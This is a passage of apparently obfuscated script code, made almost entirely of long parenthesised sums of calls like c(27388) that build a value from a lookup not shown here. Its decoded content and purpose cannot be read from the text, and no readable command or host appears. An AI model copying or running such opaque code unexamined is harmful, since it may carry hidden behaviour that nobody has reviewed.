c(27388) + c(5768) + c(33848) + c(656) + c(18324) + c(28629) + c(27288) + c(24935) + c(12415) + c(8134) + c(6929) + c(9809) + c(18762) + c(24665) + c(17479) + c(30767) + c(17113) + c(24894) + c(26787) + c(21868) + c(24271) + c(21685) + c(3952) + c(7096) + c(25466) + c(14595) + c(208) + c(9561) + c(33426) + c(15734) + c(10071) + c(17475) + c(3362) + c(23936) + c(23447) + c(19961) + c(15169) + c(28819) + c(30107) + c(2512) + c(24008) + c(20792) + c(7301) + c(29041) + c(17980) + c(4477) + c(32376)) + (c(11693) + c(24684) + c(21784) + c(26502) + c(23982) + c(631) + c(33735) + c(10349) + c(11972) + c(14559) + c(21204) + c(22067) + c(1549) + c(26401) + c(29014) + c(7192) + c(9916) + c(21407) + c(10225) + c(23420) + c(20391) + c(25328) + c(27380) + c(14579) + c(22160) + c(15370) + c(33302) + c(14835) + c(18032) + c(31972) + c(7459) + c(30571) + c(19445) + c(30797) + c(23965) + c(18761) + c(5695) + c(20712) + c(845) + c(18392) + c(17986) + c(258) + c(13635) + c(22653) + c(5726) + c(27972) + c(17940) + c(18395) + c(2763) + c(33076) + c(30776) + c(9064) + c(17464) + c(4684) + c(10631) + c(1795) + c(26708) + c(33231) + c(4677) + c(17867) + c(5255) + c(7612) + c(28146) + c(22736) + c(21830) + c(9909) + c(31053) + c(15981) + c(16909) + c(30316) + c(11466) + c(4462) + c(12715) + c(31296) + c(20514) + c(24555) + c(24717) + c(3607) + c(4265) + c(9591) + c(20758) + c(8955) + c(1674) + c(9652) + c(20579) + c(20841) + c(12003) + c(2111) + c(4164) + c(33615) + c(12413) + c(5706) + c(3386) + c(19974) + c(21123) + c(30461) + c(25970) + c(25664) + c(7517) + c(13368)) + (c(29225) + c(2209) + c(23405) + c(2337) + c(11406) + c(5590) + c(33363) + c(32644) + c(29074) + c(21134) + c(9173) + c(24257) + c(5637) + c(1211) + c(2974) + c(2678) + c(26726) + c(11053) + c(18023) + c(14771) + c(23274) + c(30028) + c(8706) + c(25418) + c(26547) + c(20146) + c(29901) + c(14905) + c(9837) + c(23487) + c(24167) + c(12854) + c(5701) + c(16663) + c(22972) + c(7680) + c(1636) + c(20260) + c(20580) + c(14120) + c(18437) + c(18767) + c(718) + c(21296) + c(32391) + c(26426) + c(9121) + c(15732) + c(19582) + c(3268) + c(33453) + c(4010) + c(2309) + c(1427) + c(22767) + c(7569) + c(1435) + c(7797) + c(9001) + c(20265) + c(9888) + c(1371) + c(23612) + c(1155) + c(31208) + c(8182) + c(4619) + c(16742) + c(33498) + c(23259) + c(33836) + c(9150) + c(1770) + c(3163) + c(18986) + c(20828) + c(26224) + c(20214) + c(5609) + c(32017) + c(18669) + c(10153) + c(17401) + c(33389) + c(31099) + c(20946) + c(25727) + c(6079) + c(7828) + c(2020) + c(28810) + c(30823) + c(4079) + c(25907) + c(25167) + c(26738) + c(24803) + c(10917) + c(21060) + c(11370)) + (c(27989) + c(21590) + c(23627) + c(1380) + c(11749) + c(27182) + c(11171) + c(19465) + c(5682) + c(11486) + c(29762) + c(2148) + c(26969) + c(28223) + c(2343) + c(17447) + c(9113) + c(4327) + c(28093) + c(22408) + c(3314) + c(18064) + c(7768) + c(17834) + c(20140) + c(6644) + c(11152) + c(17486) + c(660) + c(26149) + c(14822) + c(16579) + c(19128) + c(28758) + c(19907) + c(31978) + c(31203) + c(19509) + c(31251) + c(3220) + c(9855) + c(30272) + c(14967) + c(23214) + c(29889) + c(11661) + c(30076) + c(21585) + c(15029) + c(17758) + c(20475) + c(16665) + c(25639) + c(18204) + c(27e3) + c(22953) + c(6747) + c(18887) + c(25091) + c(26087) + c(29924) + c(32684) + c(22197) + c(4656) + c(7406) + c(4569) + c(16184) + c(18440) + c(31914) + c(18928) + c(16681) + c(9728) + c(28790) + c(31153) + c(13639) + c(9460) + c(26859) + c(8553) + c(32216) + c(3594) + c(10445) + c(10105) + c(33220) + c(28746) + c(6674) + c(22824) + c(16423) + c(7185) + c(16855) + c(7270) + c(750) + c(33951) + c(5907) + c(25234) + c(9451) + c(18714) + c(31342) + c(894) + c(2364) + c(969)) + (c(10514) + c(30848) + c(6755) + c(27235) + c(32243) + c(13899) + c(23238) + c(21355) + c(15963) + c(5249) + c(7451) + c(21303) + c(900) + c(18141) + c(623) + c(32063) + c(13005) + c(129) + c(16127) + c(31095) + c(29852) + c(20738) + c(16640) + c(24955) + c(23221) + c(11113) + c(860) + c(7320) + c(10490) + c(23974) + c(15458) + c(32754) + c(23879) + c(4764) + c(12866) + c(23695) + c(32322) + c(1580) + c(25235) + c(4507) + c(30618) + c(18301) + c(4412) + c(6441) + c(7930) + c(18494) + c(27136) + c(13307) + c(2931) + c(22810) + c(33157) + c(26858) + c(23527) + c(2503) + c(28027) + c(30242) + c(10166) + c(14434) + c(18390) + c(7727) + c(3903) + c(21143) + c(31615) + c(13531) + c(29016) + c(23384) + c(19713) + c(2189) + c(15623) + c(25531) + c(28294) + c(482) + c(33430) + c(5886) + c(24756) + c(19510) + c(6462) + c(14983) + c(17453) + c(8529) + c(11300) + c(4534) + c(17619) + c(10947) + c(1344) + c(5543) + c(25543) + c(14912) + c(19380) + c(16010) + c(16139) + c(9978) + c(32873) + c(16814) + c(20813) + c(13413) + c(15552) + c(2224) + c(19401) + c(3813)) + (c(15008) + c(1740) + c(3158) + c(20788) + c(5976) + c(30191) + c(22894) + c(14507) + c(16116) + c(32083) + c(31064) + c(29873) + c(27027) + c(31401) + c(5999) + c(26368) + c(14423) + c(31795) + c(12798) + c(16366) + c(10081) + c(34087) + c(9983) + c(16994) + c(11039) + c(26178) + c(15712) + c(20900) + c(2092) + c(17143) + c(2241) + c(29236) + c(29302) + c(12392) + c(31098) + c(22591) + c(33118) + c(6200) + c(241) + c(12736) + c(16364) + c(11846) + c(33344) + c(8381) + c(30614) + c(206) + c(22103) + c(28721) + c(33540) + c(32597) + c(28551) + c(28479) + c(29721) + c(30542) + c(3357) + c(18788) + c(7723) + c(15829) + c(17205) + c(16133) + c(2998) + c(1385) + c(18283) + c(14053) + c(4731) + c(13411) + c(14962) + c(18467) + c(5063) + c(30266) + c(24300) + c(7188) + c(12309) + c(29124) + c(248) + c(8928) + c(5144) + c(9741) + c(11384) + c(12725) + c(26407) + c(8018) + c(16558) + c(21236) + c(28662) + c(11147) + c(21652) + c(818) + c(5788) + c(1634) + c(16922) + c(11462) + c(27428) + c(25734) + c(5205) + c(3962) + c(7371) + c(31328) + c(24863) + c(25446)) + (c(17981) + c(30486) + c(6543) + c(11387) + c(32484) + c(9579) + c(5755) + c(32969) + c(25171) + c(17641) + c(15336) + c(10450) + c(30731) + c(31245) + c(8857) + c(1150) + c(9145) + c(25699) + c(17803) + c(23198) + c(1333) + c(30592) + c(28800) + c(3019) + c(25908) + c(23220) + c(32144) + c(10324) + c(9164) + c(24680) + c(3232) + c(21503) + c(9918) + c(9402) + c(7484) + c(6716) + c(32797) + c(15080) + c(8083) + c(2419) + c(3328) + c(32067) + c(32153) + c(1591) + c(14299) + c(15971) + c(26789) + c(1618) + c(32025) + c(18103) + c(17957) + c(15196) + c(195) + c(24891) + c(11920) + c(23921) + c(24028) + c(19763) + c(26545) + c(7328) + c(26349) + c(11518) + c(1455) + c(14745) + c(28431) + c(16454) + c(31014) + c(12874) + c(1620) + c(29478) + c(4221) + c(15132) + c(15651) + c(23583) + c(13173) + c(22532) + c(27623) + c(28986) + c(24051) + c(30399) + c(17631) + c(8801) + c(28504) + c(23530) + c(9063) + c(7673) + c(18817) + c(9902) + c(22446) + c(5351) + c(31035) + c(33489) + c(32895) + c(4585) + c(1903) + c(23094) + c(7275) + c(23986) + c(13721) + c(7026)) + (c(20294) + c(17160) + c(21431) + c(17787) + c(2941) + c(18047) + c(8297) + c(33263) + c(10084) + c(1023) + c(8200) + c(21238) + c(15252) + c(20236) + c(22912) + c(19418) + c(25621) + c(7611) + c(19733) + c(14916) + c(1460) + c(13614) + c(2500) + c(29392) + c(13620) + c(4248) + c(21325) + c(25389) + c(4538) + c(9852) + c(8628) + c(22846) + c(16744) + c(12279) + c(9155) + c(9008) + c(33438) + c(19619) + c(24953) + c(30829) + c(22372) + c(22877) + c(8181) + c(9731) + c(15206) + c(4865) + c(29002) + c(27843) + c(30366) + c(29948) + c(14365) + c(23337) + c(27075) + c(30357) + c(25253) + c(10356) + c(13391) + c(28671) + c(16542) + c(19796) + c(10401) + c(19180) + c(8457) + c(26492) + c(22918) + c(19069) + c(3838) + c(6154) + c(3408) + c(16403) + c(27773) + c(30063) + c(16973) + c(33968) + c(8947) + c(2103) + c(30186) + c(18229) + c(849) + c(21333) + c(11874) + c(5822) + c(959) + c(9410) + c(30160) + c(8595) + c(22377) + c(21262) + c(30700) + c(7179) + c(9454) + c(32404) + c(25098) + c(18989) + c(31754) + c(17532) + c(13263) + c(7523) + c(26553) + c(20891)) + (c(24282) + c(31468) + c(25060) + c(14929) + c(9244) + c(13077) + c(13761) + c(31383) + c(12089) + c(12836) + c(10023) + c(18206) + c(2727) + c(33602) + c(2689) + c(28411) + c(12687) + c(11889) + c(4779) + c(27306) + c(20368) + c(7390) + c(7137) + c(10361) + c(7483) + c(4831) + c(6631) + c(6993) + c(8266) + c(32963) + c(8819) + c(18009) + c(16701) + c(2427) + c(32962) + c(12072) + c(17879) + c(20205) + c(885) + c(27165) + c(25065) + c(3591) + c(22221) + c(30365) + c(2035) + c(9523) + c(4202) + c(13040) + c(12871) + c(13795) + c(17545) + c(6203) + c(1632) + c(21229) + c(17976) + c(9847) + c(2609) + c(23836) + c(5077) + c(32509) + c(6446) + c(15574) + c(21179) + c(10111) + c(7700) + c(380) + c(16266) + c(1224) + c(31192) + c(10161) + c(1033) + c(32074) + c(33262) + c(6560) + c(27266) + c(3895) + c(25110) + c(14918) + c(5608) + c(20531) + c(18763) + c(29381) + c(16438) + c(18491) + c(22830) + c(7784) + c(30781) + c(24617) + c(31222) + c(27903) + c(13095) + c(9137) + c(9108) + c(25362) + c(20269) + c(26588) + c(22558) + c(22236) + c(19893) + c(18348)) + (c(11597) + c(1911) + c(27600) + c(5672) + c(30159) + c(31158) + c(10354) + c(6427) + c(26999) + c(14221) + c(30376) + c(21627) + c(26888) + c(32415) + c(30315) + c(33495) + c(20002) + c(14378) + c(26328) + c(23906) + c(5187) + c(18278) + c(22655) + c(240) + c(22533) + c(12635) + c(11019) + c(21578) + c(18614) + c(1601) + c(11049) + c(1787) + c(26930) + c(33608) + c(9492) + c(19737) + c(6651) + c(10928) + c(6342) + c(33562) + c(1733) + c(3931) + c(16598) + c(21249) + c(19776) + c(28809) + c(19346) + c(9985) + c(12337) + c(5560) + c(10316) + c(24412) + c(5806) + c(21268) + c(27110) + c(32441) + c(19741) + c(24314) + c(20768) + c(7897) + c(10868) + c(26737) + c(3544) + c(33251) + c(4599) + c(19142) + c(8578) + c(1383) + c(17763) + c(13295) + c(4920) + c(4241) + c(12100) + c(21893) + c(2775) + c(933) + c(27101) + c(19228) + c(19124) + c(25352) + c(1621) + c(19945) + c(24789) + c(19383) + c(16386) + c(17315) + c(19610) + c(6028) + c(31478) + c(744) + c(5245) + c(23892) + c(19992) + c(3197) + c(19480) + c(26082) + c(12093) + c(7293) + c(24842) + c(14913)) + (c(28224) + c(28580) + c(25059) + c(5422) + c(26143) + c(30023) + c(30038) + c(3411) + c(1709) + c(8272) + c(28875) + c(20059) + c(8660) + c(6997) + c(24809) + c(26715) + c(28316) + c(29720) + c(28992) + c(8610) + c(3744) + c(17756) + c(972) + c(18509) + c(28129) + c(1110) + c(23431) + c(10187) + c(9013) + c(30198) + c(7220) + c(7754) + c(30474) + c(27051) + c(22060) + c(15148) + c(31646) + c(12214) + c(3186) + c(20343) + c(13441) + c(12995) + c(12755) + c(6520) + c(11381) + c(18449) + c(15854) + c(13061) + c(11374) + c(31018) + c(6529) + c(24758) + c(3994) + c(17678) + c(23458) + c(15001) + c(25729) + c(30656) + c(4638) + c(18783) + c(10218) + c(21831) + c(11274) + c(19789) + c(25564) + c(24741) + c(20886) + c(29141) + c(2110) + c(16282) + c(2898) + c(15326) + c(6584) + c(30471) + c(16090) + c(2125) + c(11085) + c(22850) + c(33488) + c(11650) + c(17216) + c(32711) + c(30347) + c(31537) + c(12084) + c(11383) + c(32289) + c(22759) + c(23720) + c(15427) + c(2010) + c(4291) + c(21419) + c(2999) + c(12066) + c(2914) + c(3743) + c(29331) + c(33770) + c(3637)) + (c(31840) + c(1407) + c(13912) + c(26268) + c(7310) + c(11457) + c(4956) + c(30795) + c(30345) + c(22714) + c(33416) + c(30948) + c(8161) + c(20947) + c(18126) + c(7377) + c(12643) + c(12134) + c(29192) + c(20857) + c(28985) + c(20387) + c(33542) + c(20238) + c(33188) + c(31390) + c(5957) + c(8543) + c(15338) + c(9158) + c(33774) + c(31611) + c(1963) + c(9680) + c(16204) + c(20682) + c(573) + c(21359) + c(24411) + c(19884) + c(19904) + c(16328) + c(14794) + c(13110) + c(16844) + c(33641) + c(24453) + c(27155) + c(29896) + c(30697) + c(16756) + c(25319) + c(19347) + c(7457) + c(3744) + c(29713) + c(1653) + c(23511) + c(24817) + c(5551) + c(1500) + c(3985) + c(26816) + c(16824) + c(6085) + c(19602) + c(31078) + c(14428) + c(23754) + c(20483) + c(32021) + c(23764) + c(9414) + c(16371) + c(10549) + c(5158) + c(12041) + c(7324) + c(28475) + c(32724) + c(12691) + c(32528) + c(31663) + c(33094) + c(15035) + c(13764) + c(16424) + c(24669) + c(9012) + c(8538) + c(25316) + c(10475) + c(28575) + c(3335) + c(9583) + c(26098) + c(26239) + c(2015) + c(2236) + c(19366)) + (c(11154) + c(24117) + c(11255) + c(31928) + c(3126) + c(8921) + c(3027) + c(8917) + c(4163) + c(21086) + c(15957) + c(29621) + c(5094) + c(13062) + c(13228) + c(9991) + c(18142) + c(7472) + c(13328) + c(15020) + c(24415) + c(2048) + c(4579) + c(23070) + c(2789) + c(27692) + c(12829) + c(18339) + c(26180) + c(3564) + c(8945) + c(26437) + c(28085) + c(7983) + c(8884) + c(11022) + c(6611) + c(32744) + c(1606) + c(12260) + c(28160) + c(1493) + c(30972) + c(29264) + c(16484) + c(13422) + c(3888) + c(18215) + c(11699) + c(29594) + c(7690) + c(29705) + c(19408) + c(26075) + c(19923) + c(9377) + c(8104) + c(16405) + c(6744) + c(6925) + c(33708) + c(20808) + c(12861) + c(18287) + c(11365) + c(31857) + c(11236) + c(5161) + c(6568) + c(31609) + c(22458) + c(15084) + c(12907) + c(30011) + c(19587) + c(21332) + c(13034) + c(28596) + c(1810) + c(32002) + c(13738) + c(30381) + c(19049) + c(25421) + c(15359) + c(3405) + c(29600) + c(154) + c(31896) + c(23997) + c(18575) + c(25728) + c(5234) + c(32368) + c(30627) + c(7079) + c(788) + c(10825) + c(31880) + c(17403)) + (c(34105) + c(16584) + c(26272) + c(18124) + c(13605) + c(10435) + c(14557) + c(24155) + c(20094) + c(3289) + c(4052) + c(29370) + c(5018) + c(22961) + c(27248) + c(16241) + c(21683) + c(8554) + c(15996) + c(7831) + c(26957) + c(17290) + c(7322) + c(25417) + c(22792) + c(15099) + c(11112) + c(11485) + c(13902) + c(30002) + c(11311) + c(2587) + c(14531) + c(13963) + c(24365) + c(8952) + c(21861) + c(6359) + c(22684) + c(20557) + c(33170) + c(6375) + c(5071) + c(18622) + c(3886) + c(25123) + c(23127) + c(26477) + c(31862) + c(16719) + c(2843) + c(28400) + c(33282) + c(24275) + c(29199) + c(26984) + c(15459) + c(20170) + c(7842) + c(23134) + c(2026) + c(29441) + c(10269) + c(3064) + c(23867) + c(11226) + c(33681) + c(26300) + c(26631) + c(24600) + c(18027) + c(5358) + c(8840) + c(921) + c(13936) + c(2996) + c(28419) + c(17920) + c(3576) + c(23387) + c(13393) + c(9887) + c(25493) + c(19508) + c(5897) + c(7462) + c(8651) + c(19692) + c(29639) + c(17715) + c(20128) + c(5988) + c(23372) + c(32825) + c(5734) + c(28639) + c(15161) + c(9323) + c(6695) + c(27283)) + (c(17647) + c(4815) + c(3902) + c(21137) + c(21592) + c(9922) + c(22217) + c(1671) + c(18958) + c(11508) + c(7095) + c(13766) + c(19631) + c(17810) + c(21747) + c(13339) + c(26966) + c(31780) + c(27287) + c(25484) + c(21504) + c(32421) + c(16478) + c(15409) + c(866) + c(1820) + c(31539) + c(12797) + c(16384) + c(3987) + c(24960) + c(18865) + c(25430) + c(28253) + c(9689) + c(30902) + c(6063) + c(22212) + c(11458) + c(21e3) + c(30872) + c(8776) + c(257) + c(12578) + c(23318) + c(28041) + c(20550) + c(27339) + c(1826) + c(15111) + c(14193) + c(145) + c(30021) + c(19487) + c(13817) + c(32149) + c(20249) + c(13882) + c(8774) + c(21746) + c(19520) + c(7949) + c(3532) + c(8039) + c(17843) + c(14376) + c(2436) + c(9245) + c(16037) + c(1912) + c(32355) + c(28119) + c(22993) + c(23698) + c(32757) + c(5718) + c(13901) + c(26991) + c(30907) + c(2651) + c(12695) + c(33261) + c(18805) + c(21773) + c(13397) + c(13692) + c(17171) + c(6436) + c(21261) + c(9524) + c(13693) + c(5491) + c(9353) + c(28863) + c(26885) + c(6411) + c(5606) + c(5938) + c(32085) + c(3553)) + (c(1811) + c(11226) + c(33681) + c(26300) + c(26631) + c(24600) + c(18027) + c(5358) + c(8840) + c(16561) + c(13797) + c(32936) + c(33195) + c(33485) + c(30473) + c(13990) + c(1799) + c(10394) + c(10649) + c(13730) + c(29644) + c(31347) + c(21580) + c(14645) + c(13915) + c(370) + c(2301) + c(7848) + c(10127) + c(9957) + c(7142) + c(30949) + c(10931) + c(17190) + c(33101) + c(15046) + c(31432) + c(26769) + c(29839) + c(26705) + c(19779) + c(16062) + c(7989) + c(29493) + c(11440) + c(11214) + c(11838) + c(22204) + c(1393) + c(12986) + c(12881) + c(24850) + c(32190) + c(8397) + c(3144) + c(23603) + c(6384) + c(25883) + c(15920) + c(11711) + c(21864) + c(6092) + c(9618) + c(17411) + c(21614) + c(7100) + c(17570) + c(33410) + c(23718) + c(14888) + c(32361) + c(11441) + c(23321) + c(32410) + c(12610) + c(27538) + c(9910) + c(10012) + c(23021) + c(5969) + c(3079) + c(16283) + c(10675) + c(14756) + c(12612) + c(22745) + c(25020) + c(23712) + c(10786) + c(14599) + c(31020) + c(20715) + c(32046) + c(9703) + c(23679) + c(31600) + c(12773) + c(33558) + c(6672) + c(28445)) + (c(12463) + c(33451) + c(21316) + c(5958) + c(6771) + c(11544) + c(17350) + c(4999) + c(13799) + c(33759) + c(24159) + c(638) + c(25245) + c(10951) + c(29051) + c(21980) + c(14614) + c(33244) + c(12913) + c(15264) + c(13609) + c(4419) + c(29393) + c(16673) + c(17576) + c(15503) + c(9018) + c(9136) + c(2347) + c(30116) + c(14101) + c(401) + c(6532) + c(3056) + c(27853) + c(29305) + c(16281) + c(25469) + c(9838) + c(14065) + c(18777) + c(19310) + c(1921) + c(20099) + c(31061) + c(23174) + c(10112) + c(8415) + c(4235) + c(19859) + c(7167) + c(19823) + c(25096) + c(3132) + c(24884) + c(19013) + c(8137) + c(13006) + c(26575) + c(24697) + c(26220) + c(6715) + c(5394) + c(32638) + c(20905) + c(14685) + c(13801) + c(27086) + c(10223) + c(9702) + c(11077) + c(7368) + c(21004) + c(32094) + c(3294) + c(28109) + c(26211) + c(17068) + c(14229) + c(13088) + c(32886) + c(26395) + c(34048) + c(25450) + c(14575) + c(14109) + c(9714) + c(32337) + c(1987) + c(29594) + c(5366) + c(33137) + c(31334) + c(9049) + c(19307) + c(15740) + c(21322) + c(293) + c(7176) + c(24664)) + (c(29930) + c(30783) + c(28338) + c(5575) + c(22851) + c(12173) + c(3575) + c(542) + c(7182) + c(29312) + c(15728) + c(16637) + c(25090) + c(31627) + c(11504) + c(31346) + c(24255) + c(18370) + c(3847) + c(29953) + c(12545) + c(2975) + c(25351) + c(25563) + c(5873) + c(29339) + c(20940) + c(18254) + c(1564) + c(11353) + c(32432) + c(4899) + c(7891) + c(21084) + c(6726) + c(6316) + c(892) + c(31540) + c(15756) + c(10880) + c(11239) + c(14484) + c(6271) + c(9020) + c(25434) + c(10468) + c(17985) + c(33862) + c(33514) + c(31801) + c(27890) + c(4226) + c(27817) + c(26140) + c(16091) + c(32071) + c(12201) + c(26535) + c(8012) + c(2966) + c(10698) + c(7200) + c(23149) + c(28383) + c(28424) + c(11425) + c(6829) + c(3518) + c(25899) + c(20880) + c(7191) + c(25324) + c(7170) + c(1782) + c(13443) + c(18618) + c(26684) + c(22056) + c(17798) + c(2615) + c(14948) + c(22518) + c(2634) + c(12925) + c(5572) + c(4732) + c(14521) + c(12290) + c(10639) + c(8536) + c(33471) + c(14708) + c(3333) + c(13870) + c(30222) + c(22393) + c(32326) + c(19572) + c(9047) + c(24413)) + (c(21009) + c(24552) + c(469) + c(28141) + c(13755) + c(3395) + c(28516) + c(1027) + c(13607) + c(9972) + c(21289) + c(28615) + c(12174) + c(15476) + c(11721) + c(28279) + c(16107) + c(33069) + c(3575) + c(542) + c(7182) + c(5138) + c(28586) + c(5866) + c(26703) + c(3837) + c(25968) + c(29916) + c(17371) + c(18579) + c(17062) + c(22924) + c(7245) + c(2023) + c(19594) + c(11792) + c(3069) + c(8512) + c(25473) + c(17288) + c(24501) + c(11296) + c(20931) + c(1410) + c(22215) + c(28591) + c(2392) + c(26345) + c(17769) + c(10012) + c(10247) + c(2676) + c(11632) + c(21606) + c(23666) + c(9408) + c(21953) + c(6992) + c(8856) + c(19251) + c(6608) + c(10086) + c(9870) + c(5328) + c(16370) + c(10665) + c(2365) + c(342) + c(3161) + c(11629) + c(31331) + c(25814) + c(22907) + c(23591) + c(9257) + c(13717) + c(9319) + c(18885) + c(11162) + c(28001) + c(29103) + c(22694) + c(4390) + c(32019) + c(1355) + c(6421) + c(21194) + c(20990) + c(30690) + c(7445) + c(23525) + c(12689) + c(24529) + c(11743) + c(31304) + c(932) + c(8058) + c(29514) + c(472) + c(20772)) + (c(15454) + c(5396) + c(1765) + c(29148) + c(11528) + c(19313) + c(9739) + c(819) + c(25215) + c(28535) + c(6438) + c(23019) + c(19200) + c(21397) + c(6162) + c(16999) + c(21232) + c(12918) + c(3035) + c(18978) + c(4495) + c(15122) + c(25865) + c(23125) + c(15392) + c(15424) + c(6131) + c(17349) + c(8192) + c(23662) + c(21514) + c(12702) + c(6593) + c(5723) + c(27049) + c(25557) + c(6347) + c(31456) + c(19359) + c(27029) + c(14399) + c(3935) + c(16641) + c(18660) + c(24554) + c(16242) + c(21866) + c(26396) + c(19625) + c(33905) + c(20913) + c(1761) + c(17896) + c(28076) + c(2637) + c(27417) + c(10295) + c(22749) + c(18956) + c(21587) + c(33806) + c(18355) + c(4480) + c(3498) + c(5970) + c(9028) + c(3149) + c(20811) + c(27242) + c(32681) + c(17877) + c(24094) + c(18376) + c(21681) + c(32907) + c(25172) + c(14284) + c(3853) + c(32710) + c(10754) + c(7824) + c(18288) + c(28380) + c(5533) + c(7530) + c(20766) + c(23991) + c(31976) + c(20066) + c(30131) + c(22387) + c(28413) + c(23543) + c(29610) + c(3466) + c(3522) + c(10773) + c(21951) + c(21799) + c(23284)) + (c(8802) + c(13437) + c(3339) + c(4682) + c(18698) + c(18172) + c(15301) + c(11970) + c(29632) + c(18131) + c(26525) + c(17913) + c(12476) + c(13667) + c(11364) + c(28939) + c(507) + c(2252) + c(11394) + c(25289) + c(17863) + c(30349) + c(7106) + c(2521) + c(13269) + c(33990) + c(1151) + c(7537) + c(20548) + c(24214) + c(7668) + c(21782) + c(1029) + c(4597) + c(28405) + c(4568) + c(26893) + c(19199) + c(19664) + c(10540) + c(13231) + c(298) + c(31894) + c(30458) + c(31355) + c(21486) + c(30981) + c(20283) + c(23128) + c(23373) + c(16114) + c(21438) + c(28899) + c(15976) + c(10203) + c(20344) + c(6267) + c(3698) + c(7636) + c(5468) + c(31850) + c(27022) + c(8335) + c(26057) + c(3776) + c(18724) + c(21881) + c(7044) + c(2007) + c(15134) + c(2172) + c(28070) + c(4358) + c(24867) + c(33752) + c(10460) + c(346) + c(28896) + c(26128) + c(24214) + c(7668) + c(21782) + c(1029) + c(4597) + c(18417) + c(5248) + c(22721) + c(11436) + c(30718) + c(23482) + c(31117) + c(26279) + c(7315) + c(26868) + c(2123) + c(23741) + c(20634) + c(24779) + c(14586) + c(22032)) + (c(27421) + c(27514) + c(24900) + c(28559) + c(29084) + c(21668) + c(20617) + c(14130) + c(15779) + c(21771) + c(21546) + c(24701) + c(17934) + c(8786) + c(24777) + c(12156) + c(18113) + c(33782) + c(10564) + c(23442) + c(22529) + c(2629) + c(32134) + c(1004) + c(22544) + c(25987) + c(15013) + c(18913) + c(9153) + c(21399) + c(23882) + c(8576) + c(13851) + c(12662) + c(26468) + c(736) + c(3105) + c(30888) + c(3040) + c(26863) + c(14997) + c(27874) + c(2809) + c(16903) + c(17751) + c(25656) + c(12346) + c(3226) + c(595) + c(23382) + c(23725) + c(7467) + c(12723) + c(12796) + c(23412) + c(20640) + c(28204) + c(27709) + c(28260) + c(8163) + c(10205) + c(4352) + c(7432) + c(15707) + c(28644) + c(9147) + c(6856) + c(461) + c(31464) + c(33065) + c(25715) + c(24447) + c(826) + c(6365) + c(15339) + c(11967) + c(7758) + c(33695) + c(2340) + c(12136) + c(16162) + c(29535) + c(1197) + c(8088) + c(10449) + c(26706) + c(1317) + c(669) + c(32722) + c(24243) + c(5581) + c(26103) + c(1024) + c(29409) + c(4385) + c(28417) + c(18010) + c(3090) + c(3799) + c(5413)) + (c(33734) + c(1376) + c(2201) + c(28416) + c(11854) + c(10734) + c(4192) + c(4054) + c(19547) + c(28384) + c(20100) + c(18813) + c(585) + c(27543) + c(28922) + c(18597) + c(28744) + c(18052) + c(17749) + c(26570) + c(32154) + c(23443) + c(9730) + c(22732) + c(2976) + c(830) + c(5748) + c(30307) + c(13584) + c(24214) + c(7668) + c(21782) + c(1029) + c(14629) + c(28115) + c(21433) + c(14709) + c(29592) + c(20619) + c(29343) + c(7767) + c(16839) + c(31992) + c(20354) + c(11328) + c(768) + c(8973) + c(20071) + c(32885) + c(32799) + c(3792) + c(19133) + c(25272) + c(4432) + c(9686) + c(15569) + c(22849) + c(22542) + c(5539) + c(22660) + c(8471) + c(16129) + c(13750) + c(26057) + c(3776) + c(32170) + c(22712) + c(7353) + c(18428) + c(8276) + c(22891) + c(20209) + c(2982) + c(1617) + c(31026) + c(4015) + c(14870) + c(33812) + c(20110) + c(11908) + c(25355) + c(4290) + c(27353) + c(3982) + c(1949) + c(21071) + c(26019) + c(21124) + c(26016) + c(24273) + c(28308) + c(27179) + c(24706) + c(25619) + c(13215) + c(7943) + c(22956) + c(2972) + c(34084) + c(8547)) + (c(28892) + c(26288) + c(12234) + c(30540) + c(22257) + c(9761) + c(32378) + c(27739) + c(10886) + c(30464) + c(19212) + c(29913) + c(3367) + c(30820) + c(26036) + c(23464) + c(16816) + c(14719) + c(23320) + c(5136) + c(31848) + c(24006) + c(24482) + c(19731) + c(23371) + c(30443) + c(6387) + c(25498) + c(14944) + c(13111) + c(24612) + c(30900) + c(991) + c(23449) + c(7525) + c(6248) + c(15766) + c(32931) + c(1103) + c(8808) + c(28197) + c(25282) + c(25574) + c(1702) + c(2638) + c(1848) + c(30309) + c(1504) + c(6941) + c(4527) + c(29369) + c(12705) + c(15487) + c(33083) + c(727) + c(24833) + c(20615) + c(20769) + c(19765) + c(2695) + c(8196) + c(31861) + c(8708) + c(22933) + c(16409) + c(13356) + c(10082) + c(9727) + c(25437) + c(33433) + c(20717) + c(29348) + c(25015) + c(10404) + c(23606) + c(25477) + c(20448) + c(30880) + c(12757) + c(9511) + c(7741) + c(30197) + c(9447) + c(1651) + c(4038) + c(14119) + c(8544) + c(13467) + c(17884) + c(24171) + c(15365) + c(3476) + c(16167) + c(23744) + c(822) + c(1055) + c(10555) + c(9481) + c(7594) + c(31199)) + (c(14107) + c(31326) + c(12828) + c(971) + c(11347) + c(14859) + c(25909) + c(30249) + c(15124) + c(12603) + c(14707) + c(1872) + c(5569) + c(13975) + c(5836) + c(7013) + c(21778) + c(12770) + c(783) + c(26997) + c(24198) + c(33743) + c(4443) + c(26584) + c(11725) + c(2580) + c(15055) + c(9143) + c(14993) + c(25817) + c(2554) + c(26054) + c(32383) + c(32305) + c(1694) + c(26754) + c(6196) + c(29936) + c(30557) + c(24489) + c(19985) + c(24920) + c(12402) + c(23620) + c(8935) + c(12537) + c(17238) + c(7593) + c(22676) + c(32162) + c(19092) + c(499) + c(5177) + c(3274) + c(22267) + c(30847) + c(22664) + c(23517) + c(15687) + c(24254) + c(5e3) + c(31440) + c(14681) + c(17967) + c(17418) + c(16552) + c(20315) + c(15163) + c(9490) + c(2600) + c(21576) + c(20777) + c(17899) + c(25354) + c(32629) + c(8566) + c(24430) + c(26698) + c(28003) + c(5154) + c(12908) + c(31043) + c(20566) + c(7686) + c(7028) + c(15043) + c(18693) + c(32287) + c(2861) + c(28700) + c(5108) + c(22671) + c(4322) + c(6251) + c(30743) + c(4055) + c(15414) + c(33707) + c(18994) + c(22139)) + (c(3818) + c(8785) + c(2740) + c(21524) + c(24735) + c(12373) + c(27251) + c(33826) + c(13330) + c(1209) + c(1584) + c(12690) + c(29188) + c(4819) + c(32673) + c(25016) + c(27769) + c(21947) + c(9461) + c(27857) + c(15085) + c(6618) + c(21463) + c(2623) + c(5019) + c(5441) + c(27937) + c(20353) + c(25544) + c(28634) + c(1422) + c(14820) + c(6709) + c(24709) + c(12140) + c(22108) + c(17871) + c(20624) + c(8055) + c(30004) + c(24917) + c(9027) + c(23395) + c(22882) + c(6723) + c(9856) + c(28924) + c(10264) + c(4662) + c(16183) + c(1506) + c(32862) + c(21719) + c(32056) + 